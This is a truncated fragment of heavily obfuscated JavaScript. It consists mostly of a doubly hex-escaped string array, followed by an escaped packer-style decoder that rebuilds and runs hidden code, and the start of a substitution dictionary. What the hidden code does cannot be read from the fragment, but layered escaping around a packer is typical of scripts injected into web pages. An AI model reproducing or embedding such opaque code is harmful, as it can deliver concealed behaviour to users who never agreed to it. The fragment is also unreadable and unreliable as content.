5c\x71\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x53\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x22\x5d\x3b\x31\x50\x28\x31\x42\x28\x31\x72\x2c\x31\x6f\x2c\x54\x2c\x31\x75\x2c\x31\x70\x2c\x31\x4e\x29\x7b\x31\x70\x3d\x31\x42\x28\x54\x29\x7b\x31\x41\x28\x54\x3c\x31\x6f\x3f\x57\x5b\x34\x5d\x3a\x31\x70\x28\x31\x4d\x28\x54\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x6f\x29\x3e\x31\x4b\x3f\x31\x4c\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x52\x29\x3a\x54\x2e\x31\x56\x28\x31\x54\x29\x29\x7d\x3b\x31\x4a\x28\x54\x2d\x2d\x29\x7b\x31\x55\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x72\x3d\x31\x72\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x48\x20\x31\x45\x28\x57\x5b\x36\x5d\x2b\x31\x70\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x41\x20\x31\x72\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x47\x2c\x31\x44\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c